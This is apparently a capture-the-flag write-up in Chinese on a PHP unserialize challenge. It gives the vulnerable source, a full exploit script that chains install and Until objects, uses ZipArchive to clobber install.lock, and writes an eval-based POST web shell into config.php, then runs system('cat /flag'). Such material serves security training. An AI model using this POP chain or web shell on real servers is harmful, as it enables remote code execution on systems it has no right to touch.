打开环境，源码如下
<?php
highlight_file(__FILE__);
class install {
private $username;
private $password;
public function __wakeup()
{
echo "Hello,".$this->username;
}
public function __toString()
{
($this->username)();
return "Guest";
}
public function __destruct()
{
if(file_exists("install.lock")){
exit("Already installed");
}else{
$config = [
'username' => $this->username,
'password' => md5($this->password)
];
file_put_contents('config.php', serialize($config));
file_put_contents('install.lock', "ok");
}
}
}
class Until {
public $a;
public $b;
public $c;
public function __invoke()
{
$this->write($this->a, $this->b, $this->c);
}
public function __toString()
{
return "HappyUnserialize";
}
public function write($cla, $file, $cont)
{
$obj = new $cla();
$obj->open($file,$cont);
return True;
}
}
@unserialize($_GET['data']);

写脚本
<?php
header('Content-Type: text/plain');
class install {
private $username;
private $password;

public function __construct($username, $password)
{
$this->username = $username;
$this->password = $password;
}
}
class Until {
public $a;
public $b;
public $c;
}
// 利用 ZipArchive 的 open() 创建 / 覆盖 install.lock，用于绕过 __destruct 的 lock 检查。
$a = new Until();
$a->a = 'ZipArchive';
$a->b = 'install.lock';
$a->c = 8; // ZipArchive::CREATE
$b = new install($a, 'qq');
$c = new install($b, 'qq'); // 继续套娃，保持之前 POP 链的触发顺序。
// 写入简单的 POST webshell，后续可 POST cmd=system('ls'); 执行命令。
$d = '<?php @eval($_POST["cmd"]);?>';
$f = new install($d, 'pad');
$payload = [$f, $c];
echo urlencode(serialize($payload));

data传参上传

然后访问config.php

Post方式cmd传参
cmd=system(“cat /flag”);获得flag
